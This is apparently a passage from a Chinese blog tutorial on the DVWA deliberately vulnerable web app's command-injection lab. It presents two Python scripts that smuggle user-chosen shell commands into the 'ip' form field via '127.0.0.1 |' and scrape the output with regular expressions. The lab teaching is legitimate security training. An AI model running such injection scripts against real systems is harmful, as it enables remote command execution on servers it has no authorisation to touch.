

输入127.0.0.1命令,查看DVWA的command execute页面的源代码,如下图所示:

?通过查询得知pre是唯一的,因此需要将返回页面中的pre标签提取出来,本篇主要讲解在解法一的基础上使用re模块正则网页内容,爬取网页数据,达到通过目的。
python爬虫——request模块(一)_xiaofengdada的博客-CSDN博客_python request
python——正则表达式(一)_xiaofengdada的博客-CSDN博客
python——re模块9个常量举例详细讲解_xiaofengdada的博客-CSDN博客
解法(二)
import re
import requests
cmd = input("请输入您要执行的命令行:").strip()
try:
cmd = cmd.lower()
header = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0',
'Cookie': 'security=medium; PHPSESSID=9fvvn8hc6iq55cs3vgbpahvoj0'
}
url = "http://x.x.x.x/dvwa/vulnerabilities/exec/#"
data = {
'ip': '127.0.0.1 |{}'.format(cmd),
'Submit': 'Submit'
}
res = requests.post(url=url,headers=header,data=data)
#print(res.status_code)
#text1 = re.compile(r'(?<=<pre>).*?(?=</pre)',re.M|re.S)
text1 = r'<pre>(.*?)</pre>'
last = re.findall(text1,res.text,re.DOTALL)
for consult in last:
print(consult)
except Exception as e:
print("您的输入错误")

输出结果:
?
?解法(三)
import re
import requests
cmd = input("请输入您要执行的命令行:").strip()
try:
cmd = cmd.lower()
header = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0',
'Cookie': 'security=medium; PHPSESSID=9fvvn8hc6iq55cs3vgbpahvoj0'
}
url = "http://x.x.x.x/dvwa/vulnerabilities/exec/#"
data = {
'ip': '127.0.0.1 |{}'.format(cmd),
'Submit': 'Submit'
}
res = requests.post(url=url,headers=header,data=data)
#print(res.status_code)
text1 = re.compile(r'(?<=<pre>).*?(?=</pre)',re.M|re.S)
last = re.search(text1,res.text)
print(last.group())
except Exception as e:
print("您的输入错误")
输出结果: